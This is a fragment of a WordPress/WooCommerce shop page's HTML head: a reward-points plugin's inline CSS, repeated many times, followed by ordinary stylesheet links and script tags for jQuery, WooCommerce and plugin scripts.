.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }.rs_social_sharing_buttons{};.rs_social_sharing_success_message#generate_referral_field { }  
#rs_redeem_voucher_code { }  
#ref_generate_now { }  
#rs_submit_redeem_voucher { }
.rs_subscriptionoption h3 { }#rs_refer_a_friend_form h3 {
font-size: 1em !important;
} 
#rs_refer_a_friend_form  {
padding-bottom: 40px;
} 
#rs_friend_name { } 
#rs_friend_email { } 
#rs_friend_subject { } 
#rs_your_message { } 
#rs_refer_submit { }#encashing_form{}
.rs_encash_points_value{}
.error{color:#ED0514;}
.rs_encash_points_reason{}
.rs_encash_payment_method{}
.rs_encash_paypal_address{}
.rs_encash_custom_payment_option_value{}
.rs_encash_submit{}
#rs_encash_submit_button{}
.success_info{}
#encash_form_success_info{}.fp_rs_display_free_product h3 {
                                            display:block;
					}
                                        .fb_edge_widget_with_comment span.fb_edge_comment_widget iframe.fb_ltr {
                                            display: none !important;
                                        }
                                        .fb-like{
                                            height: 20px !important;
                                            overflow: hidden !important;
                                        }
                                        .tipsy-inner {
                                            background-color: 266D0F;
                                            color: FFFFFF;
                                        }
                                        .tipsy-arrow-s {
                                            border-top-color: 266D0F;
                                        }
                                        .points_empty_error, 
                                        .points_number_error, 
                                        .points_greater_than_earnpoints_error,
                                        .points_lesser_than_minpoints_error,
                                        .reason_empty_error,
                                        .paypal_email_empty_error,
                                        .paypal_email_format_error,
                                        .recaptcha_empty_error,
                                        .encash_form_success_info{
                                            display:none;
                                        }
                                        .referral_field{
                                            margin-top:40px;
                                        }
                                        .referral_field_title{
                                            text-align:center;
                                        }
                                        .rs_social_sharing_buttons {
                                            display: inline;
                                        }
                                        .twitter-share-button,
                                        .vk-like{
                                            width:88px;
                                        }
                                        .ok-share-button{
                                            width:30px;
                                        }
                                        .fp-srp-point-price-label{
                                            margin-left:10px;
                                        }
                                        .referral_field1{
                                            margin-top:10px;
                                        }
                                        .rs_alert_div_for_copy{
                                            display:none;
                                        }
                                        .rs_warning_message{
                                            display:inline-block;
                                            color:red;
                                        }
                                        .rs_redeem_voucher_error{
                                            color:red;
                                        }
                                        .rs_redeem_voucher_success{
                                            color:green;
                                        }
                                        .gifticon{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .rs_variable_earn_messages{
                                            display:none;
                                        }
                                        .simpleshopmessage{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .gift_icon{
                                            width:16px;height:16px;
                                            display:inline;
                                        }
                                        .variationrewardpoints,
                                        .variationreferralpoints,
                                        .variationpoint_price,
                                        .variationrewardpointsamount,
                                        .variationreferralpointsamount{
                                            display:inline-block;
                                        }
                                        .iagreeerror{
                                            display:none;
                                        }
                                        .fp-srp-send-point{
                                            border:none;
                                            padding: 6px 10px 6px 10px;
                                        }
                                        .fp-srp-send-point-value{
                                            min-width:250px !important;
                                            height:30px !important;
                                        }
                                        .fp-srp-point-price {
                                            margin-left: 5px;
                                        }
                                        .fp-srp-email-content{
                                            border: 1px solid #000;
                                            border-collapse: collapse;
                                        }
                                        .fp-srp-email-content-title{
                                            background: black;
                                            color:#fff;
                                        }
/*# sourceURL=fp-srp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://miamirave.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://miamirave.com/wp-content/uploads/elementor/css/post-15.css?ver=1719659742' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://miamirave.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://miamirave.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://miamirave.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_136666-css' href='https://miamirave.com/wp-content/uploads/2024/06/xts-header_136666-1719661217.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://miamirave.com/wp-content/uploads/2025/10/xts-theme_settings_default-1759387395.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Jost%3A400%2C600%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="srpscripts-js-extra">
/* <![CDATA[ */
var srpscripts_params = {"ajaxurl":"https://miamirave.com/wp-admin/admin-ajax.php","enable_option_nonce":"f2c0052318","checked_alert_msg":"Are you sure you want to be part of the Reward Points Program?","unchecked_alert_msg":"Are you sure you want to exit the Reward Points Program?"};
//# sourceURL=srpscripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/rewardsystem/assets/js/srpscripts.js?ver=29.9.4" id="srpscripts-js"></script>
<script type="text/javascript" id="stdl-frontend-script-js-extra">
/* <![CDATA[ */
var stdl_frontend_obj = {"ajax_url":"https://miamirave.com/wp-admin/admin-ajax.php","ajax_nonce":"e4f8d8fc25"};
//# sourceURL=stdl-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/subscribe-to-download-lite//js/stdl-frontend.js?ver=1.2.5" id="stdl-frontend-script-js"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://miamirave.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://miamirave.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
